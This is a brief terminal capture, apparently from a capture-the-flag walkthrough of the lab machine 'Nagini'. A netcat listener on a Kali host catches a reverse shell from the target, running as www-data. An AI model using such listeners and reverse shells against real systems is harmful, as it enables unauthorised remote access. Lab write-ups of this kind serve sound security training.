 ┌──(kali㉿kali)-[~/tmp]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.80.144: inverse host lookup failed: Unknown host
connect to [192.168.80.141] from (UNKNOWN) [192.168.80.144] 33888
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 12:10:21 up  3:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$